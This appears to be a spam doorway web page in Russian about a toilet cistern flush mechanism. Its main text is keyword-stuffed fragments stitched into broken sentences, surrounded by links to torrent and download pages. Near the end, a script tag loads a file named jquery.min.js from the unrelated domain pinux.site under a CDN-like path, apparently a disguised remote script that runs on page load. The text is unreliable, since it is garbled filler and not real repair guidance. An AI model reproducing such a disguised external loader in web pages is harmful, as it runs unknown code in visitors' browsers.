

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jicozaoghe.momcode.io/njibuu-shema-slivnogo-mehanizma-unitaza.html
body_size: 2322
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема сливного механизма унитаза - jicozaoghe.momcode.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jicozaoghe.momcode.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема сливного механизма унитаза</h2>
                            </header>
                            <p>Может случиться так, что функциональность сливного бочка унитаза дала сбой и его работа. Для нормальной работы унитаза необходимо чтобы сливной бачок был исправен и отрегулирован. Оригинальные запчасти для унитазов Ido, кнопки слива, прокладки, сливные механизмы, бачки. Что делать, если течет унитаз после смыва и подтекает вода из бачка в унитаз. Способы. Разберем все составные элементы, которые входят во внутреннюю канализацию, и рассмотрим. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="njibuu-prezentaciya-na-temu-dozhd.html">Презентация на тему дождь</a></li>
                                <li><a href="njibuu-obrazec-pretenzii-o-vozvrate-deneg.html">Образец претензии о возврате денег</a></li>
                                <li><a href="njibuu-albom-butyrka-torrent.html">Альбом бутырка торрент</a></li>
                                <li><a href="njibuu-skachat-blitzkrieg-3-cherez-torrent.html">Скачать blitzkrieg 3 через торрент</a></li>
                                <li><a href="njibuu-noggano-tretiy-albom-torrent.html">Ноггано третий альбом торрент</a></li>
                                <li><a href="njibuu-filmy-dlya-ipad-kak-skachat.html">Фильмы для ipad как скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как отрегулировать бачок унитаза: устройство и способы.</li>
<li>Сливной бачок унитаза: устройство, установка, регулировка.</li>
<li>Запчасти для унитазов Ido купить.</li>
<li>Течет унитаз после смыва: что делать когда подтекает вода.</li>
<li>Внутренняя канализация и все о ее устройстве и правильном.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-igry-super-korova-onlayn-besplatno-skachat.html">Игры супер корова онлайн бесплатно скачать</a></li>
                                            <li><a href="njibuu-spravka-dlya-subsidii-kommunalnye-uslugi-blank.html">Справка для субсидии коммунальные услуги бланк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-raspisanie-avtobusov-na-diveevo-iz-nizhnego-novgoroda.html">Расписание автобусов на дивеево из нижнего новгорода</a></li>
                                            <li><a href="njibuu-cs4-torrent.html">Cs4 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-minusovku-koroleva-krasoty.html">Минусовку королева красоты</a></li>
                                            <li><a href="njibuu-taynoe-okno-film-skachat.html">Тайное окно фильм скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-mod-deyzi-na-armu-2.html">Мод дейзи на арму 2</a></li>
                                            <li><a href="njibuu-tehnologicheskaya-shema-prigotovleniya-kartofelya-zharenogo.html">Технологическая схема приготовления картофеля жареного</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
